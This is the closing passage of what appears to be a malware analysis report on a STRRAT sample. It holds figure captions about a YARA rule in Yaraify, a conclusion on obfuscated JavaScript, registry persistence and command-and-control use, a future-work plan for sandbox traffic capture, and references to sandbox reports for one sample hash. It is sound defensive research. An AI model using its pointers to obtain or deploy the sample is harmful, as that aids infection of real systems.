
Fig 11: Deploy Yaraify
Yaraify Results
Results from Yaraify after scanning the rule against a wide set of samples.
Fig 12: Yaraify Results
Conclusion
Adversaries are employing a wide range of methods to evade detection and successfully execute their malicious activities. Through the analysis of the deobfuscated JavaScript code and the associated indicators of compromise (IoCs), significant insights into the malware’s behaviour and persistence mechanisms have been uncovered. The malware employs various techniques, including modifications to the Windows Registry, to ensure that its presence remains undetected while leveraging Java to execute its payload. The use of Base64-encoded strings and other obfuscation techniques further complicates analysis and detection efforts.
By examining the command and control (C2) server configurations, persistence mechanisms, and the nature of the executed code, it is evident that this malware poses a serious threat to systems and networks. The registry modifications, in particular, illustrate how attackers can manipulate legitimate software environments to execute their code without raising suspicion. The analysis highlights the importance of understanding these tactics to enhance detection capabilities and fortify cybersecurity measures.
Future Work
To further investigate the capabilities and behaviour of this malware, it is recommended to simulate the execution of the JavaScript code within a dedicated Windows environment. Utilising tools like Wireshark to capture network traffic will allow for the generation of PCAP files, which can then be analysed using SELKS for deeper insights into the malware’s network interactions. This approach will enhance understanding of its communication patterns and may reveal additional indicators of compromise, ultimately contributing to more effective detection and mitigation strategies in the future.
References
[1] Filescan, “Overview Report,” [Online]. Available: https://www.filescan.io/uploads/66ffb4b52ffc4aa29593dc01/reports/690a3b5d-f71a-4c15-80d8-cc3aecca4484/overview. [Accessed: 05-Oct-2024].
[2] Any.Run, “Task Report,” [Online]. Available: https://app.any.run/tasks/db08d5be-1b8e-4244-aea1-7640ef64ad8e. [Accessed: 05-Oct-2024].
[3] Neiki, “Full Report,” [Online]. Available: https://tip.neiki.dev/file/b5fab9889d333c721fed265c13879f11315afe346d13356d4d1d61d16cc2b9d7/. [Accessed: 05-Oct-2024].
[4] Abuse.ch, “Sample Report,” [Online]. Available: https://bazaar.abuse.ch/sample/b5fab9889d333c721fed265c13879f11315afe346d13356d4d1d61d16cc2b9d7/. [Accessed: 05-Oct-2024].
[5] VirusTotal, “VT Collection,” [Online]. Available: https://www.virustotal.com/gui/collection/110ae0f923c7ec9bc48b7b098363d8996caa24588b709a38fe8022e9fcd974a2. [Accessed: 05-Oct-2024].
[6] Hatching Triage, “Report ID: 241004-l1sebssbma,” [Online]. Available: https://tria.ge/241004-l1sebssbma. [Accessed: 05-Oct-2024].
[7] Hybrid Analysis, “Sample Report,” [Online]. Available: https://www.hybrid-analysis.com/sample/b5fab9889d333c721fed265c13879f11315afe346d13356d4d1d61d16cc2b9d7. [Accessed: 05-Oct-2024].
[8] Yoroi, “YOMI Report,” [Online]. Available: https://yomi.yoroi.company/report/66ffb50db5d759406a64aba6/66ffb50db5d759406a64aba7/overview. [Accessed: 05-Oct-2024].
[9] Abayot, “Malware Analysis Report,” [Online]. Available: https://www.abayot.space/malware-analysis/b5fab9889d333c721fed265c13879f11315afe346d13356d4d1d61d16cc2b9d7. [Accessed: 05-Oct-2024].
[10] Kaspersky, “Analysis Results,” [Online]. Available: https://opentip.kaspersky.com/b5fab9889d333c721fed265c13879f11315afe346d13356d4d1d61d16cc2b9d7/results. [Accessed: 05-Oct-2024].
[11] Malwares.com, “Report,” [Online]. Available: https://www.malwares.com/report/file?hash=b5fab9889d333c721fed265c13879f11315afe346d13356d4d1d61d16cc2b9d7. [Accessed: 05-Oct-2024].
[12] CERT, “MWDB Link,” [Online]. Available: https://mwdb.cert.pl/file/b5fab9889d333c721fed265c13879f11315afe346d13356d4d1d61d16cc2b9d7. [Accessed: 05-Oct-2024].
[13] VirusShare, “File Report,” [Online]. Available: https://virusshare.com/file?b5fab9889d333c721fed265c13879f11315afe346d13356d4d1d61d16cc2b9d7. [Accessed: 05-Oct-2024].
[14] Virus Exchange, “VXUG Link,” [Online]. Available: https://virus.exchange/samples/. [Accessed: 05-Oct-2024].
[15] Triage, “Report ID: 241004-ld69zawern,” [Online]. Available: https://tria.ge/241004-ld69zawern. [Accessed: 05-Oct-2024].
[16] VirusTotal, “VirusTotal Scan,” [Online]. Available: https://www.virustotal.com/gui/file/b5fab9889d333c721fed265c13879f11315afe346d13356d4d1d61d16cc2b9d7/details. [Accessed: Oct. 5, 2024].
[17] abuse.ch, “Yaraify Sample,” [Online]. Available: https://yaraify.abuse.ch/sample/b5fab9889d333c721fed265c13879f11315afe346d13356d4d1d61d16cc2b9d7/. [Accessed: Oct. 5, 2024].
[18] Fraunhofer FKIE, “Malpedia: STRRAT Malware,” [Online]. Available: https://malpedia.caad.fkie.fraunhofer.de/details/jar.strrat. [Accessed: Oct. 5, 2024].
[19] E. Montalbano, “Email Campaign Spreads StrRAT Fake-Ransomware RAT,” Threatpost, May 21, 2021. [Online]. Available: https://threatpost.com/email-campaign-fake-ransomware-rat/166378/. [Accessed: Oct. 5, 2024].
[20] “Close-up Rat Chewing Electrical Wires Isolated White Background,” Freepik, [Online]. Available: https://www.freepik.com/premium-photo/close-up-rat-chewing-electrical-wires-isolated-white-background_13846989.htm. [Accessed: Oct. 5, 2024].



)
